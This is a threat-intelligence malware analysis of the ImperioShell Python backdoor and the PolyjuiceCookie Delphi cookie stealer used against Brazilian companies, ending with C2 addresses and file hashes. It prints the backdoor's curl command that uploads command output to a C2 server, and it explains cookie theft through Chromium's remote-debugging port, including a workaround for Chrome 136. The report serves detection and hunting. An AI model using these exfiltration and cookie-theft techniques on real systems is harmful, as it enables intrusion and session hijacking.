
ImperioShell and PolyjuiceCookie: Backdoor and cookie stealer target companies in Brazil
ImperioShell and PolyjuiceCookie: Backdoor and cookie stealer target companies in Brazil

Resonant experts, in partnership with Tempest’s incident response team, identified two threat artifacts linked to a Brazilian cybercriminal group that has, through the action of insiders, installed Remote Monitoring and Management Systems (RMM) in companies across the country. They then use a mix of open source and proprietary tools to expand their access throughout the victim’s network in order to conduct fraudulent financial transactions.
This adversary, which, according to our naming and tracking criteria, has been cataloged as TTID-IS47 (Tempest Threat ID – Intrusion Set 47), has already had overlaps in its TTPs cataloged by other companies under the name “Plump Spider”.
This study focuses exclusively on two artifacts created by TTID-IS47: a backdoor in the form of a Python script compiled with PyInstaller and a cookie stealer. Components of the threat were named by the adversary with expressions possibly linked to the Harry Potter universe, so we kept the naming theme and cataloged the backdoor as ImperioShell and the cookie stealer as PolyjuiceCookie.
ImperioShell
Our team identified the ImperioShell code in a GitHub repository that was linked to indicators of an incident being handled by Tempest’s incident response team.
This is Python code with the functionality of obtaining shell commands from a command and control (C2) server and executing them on the infected computer, subsequently returning the execution result to the C2.

The Python script was compiled using PyInstaller so that all Python components are embedded in a single file, along with the malicious script, resulting in an executable binary, thus enabling its execution even when there is no Python interpreter and the modules they need on the infected machine.
When executed, ImperioShell starts a process that repeats continuously every five seconds in which the victim’s hostname is obtained and incorporated into an HTTP request sent to the attackers’ C2 server. The structure of the URL used in the request is shown below:
elmsbmlsvs[.]brazilsouth[.]cloudapp[.]azure[.]com/?m=computer_name
The HTTP request aims to identify the infected machine by signaling that it is available to receive commands.
When it receives a command, ImperioShell creates a subprocess to execute it. The result is stored on the victim’s machine as /tmp/output_{computer_name}.txt. If an error occurs during command execution, details are stored in the file /tmp/erro_{computer_name}.txt.
Once the command has been executed, ImperioShell sends the file with the result to C2 via a POST request using the curl tool, as shown below:
curl -m 90 -X POST
-H “Content-Type: multipart/form-data”
-H “User-Agent: Mozilla/5.0 (Linux) AppleWebKit/537.36 (KHTML, como Gecko) Chrome/113.0.0.0 Safari/537.3”
-F “arquivo=@/tmp/output_{computer_name}.txt”,
{SERVER_IP}?m={computer_name}
A difference was observed between the ImperioShell Python script available on GitHub and other variants collected in an investigation by the Resonant team. The publicly available script contains a static command and control server address in the source code; however, the other ImperioShell variants have been enhanced with a DGA (Domain Generation Algorithm), which dynamically generates the C2 server address. In this case, ImperioShell’s DGA algorithm uses the date of its execution as a basis for producing a new C2 server address each day. All addresses point to the Microsoft Azure cloud.

Below are some domains generated by the threat’s DGA at the end of July 2025.
27 July 2025 – elmsbmlsvs[.]brazilsouth[.]cloudapp[.]azure[.]com
28 July 2025 – llambmlsvs[.]brazilsouth[.]cloudapp[.]azure[.]com
29 July 2025 – plssbmlsvs[.]brazilsouth[.]cloudapp[.]azure.com
30 July 2025 – msvmbmlsvs[.]brazilsouth[.]cloudapp[.]azure[.]com
Considering that we were able to understand the logic of ImperioShell’s DGA, we were also able to reproduce the algorithm in order to generate not only all C2 addresses to be used by TTID-IS47 in the next 12 months, but also those from the 12 months prior to its identification. This database not only makes it possible to identify future attacks linked with this threat, but can also be useful for performing retroactive hunting based on log records.
Tempest SOC customers, as well as those who subscribe to our intelligence feed or are integrated with our intelligence feed through the Resonant platform, had priority access to these indicators.
PolyjuiceCookie
PolyjuiceCookie was observed in the form of the “sale.exe” binary, developed in Delphi with the aim of capturing all cookies present in the browser and subsequently sending them to the C2.
The malware is set up to connect to the local address “http://127.0.0.1:20000/json” which is related to the remote debugging system used by Chromium-based browsers. It can be activated by entering the parameter “–remote-debugging-port” when starting the browser.
The feature opens a local HTTP server on the specified port (in this case, 20000/TCP) and exposes a JSON API with information about open tabs/windows and debugging capabilities.
This server has no authentication and, for security reasons, is designed to listen only on the address 127.0.0.1 in order to prevent remote access. However, malware with privileges to control the browser can use this functionality to automate the collection of data exposed in debugging activity.
When debugging is active, PolyjuiceCookie makes a request to that address, the response of which contains the browser settings and other data useful to developers who use the feature legitimately. From this material, PolyjuiceCookie collects the address stored in the “webSocketDebuggerUrl” attribute, which consists of the direct connection address for controlling the browser via Chrome DevTools Protocol using the WebSocket protocol.
The Google team that maintains Chrome announced in March that, starting with browser version 136, the behavior of the `–remote-debugging-port` parameter has been changed to prevent debugging of the default Chrome directory that stores all settings and data for all configured profiles, including cookies, browsing history, and saved credentials. This change prevents the collection of data necessary for PolyjuiceCookie to function in Chrome.
One risk factor that still needs to be considered is that, even with this restriction in place, an attacker can manipulate Chrome shortcuts on the victim’s system by inserting these parameters into the configuration. Thus, the next time the browser is launched, it will start with a clean profile. This will force the user to log back into the websites they use, at which point the attacker would collect the newly created cookies.
During testing, we found that the version of Microsoft Edge used in our analysis (v138.0.3351.121), which is based on Chromium, does not yet have this security policy by default. As a result, PolyjuiceCookie’s cookie extraction technique remains functional in this browser. Other Chromium-based browsers were not part of the scope of our research.
Once it obtains this address, PolyjuiceCookie makes a new request using the command “{“id”: 1, “method”: “Network.getAllCookies”}”, which allows it to obtain a complete list of all cookies stored in the browser. The cookies are then encoded in Base64 and sent to TTID-IS47 via an HTTP request to the address “hxxp://insszap[.]brazilsouth[.]cloudapp[.]azure[.]com/inf/0x001[.]php?gc”. This procedure is performed continuously by PolyjuiceCookie, and no other malicious capabilities have been observed by the analysis of the threat.
IOCs
C2:
74[.]163[.]97[.]150
4[.]201[.]218[.]109
74[.]163[.]64[.]115
191[.]232[.]185[.]248
PolyjuiceCookie:
MD5: 279cdae392b56679f334752183319702
SHA1: f78e2bb59c982b43e05baf0e80e01cfa150b0b60
SHA256: 263a15cf46ff76804dbcf8b98b4b5d8993b502ceb3534bb18b816b03934ec0dc
ImperioShell:
MD5: 20fa38df0923f0da8dfc98d816c3bd30
SHA1: daa3aaff8abdfe1eb984add9ae9c1903fa65592a
SHA256: e97408e9f9201d1a1a942a6de321485e660f17b1d2e7b3f89bfb28a9fa0fb9af
MD5: 16c8effb26c2c94ba19aaf6760bbc628
SHA1: 39fc32f6de3f699db124db6f8440bd363adf3f6f
SHA256: b598c675b15c15093cee19e379518f420878e33b3c5bf083a153887312a6414a
MD5: b8b7f887c64219c53cbc980f3b53a688
SHA1: 464d745e35f19b13a3714cf34ca84aec65f6b44f
SHA256: 27d98e56deea5a8531a3c661f4b579c8deaaec7ec75e60683164c66e10156871
MD5: 30aa193130641f785aeadd87f8f368d2
SHA1: f40579aef558629ce7a9062c7add0a3d3dcb790c
SHA256: 651043efa218da235d405a7ae85175edcba03cff9b2a79f9f2092d4293d91795
MD5: a86bc983ab8d6dc6dca2193bf653174c
SHA1: 724c53fbd131a3ce8f828fdbd92cc445136e505e
SHA256: 1acd8e28aa963afb1e9d0c4a9af9c3b565f0745b12a7a2a62f2094f8852e991f
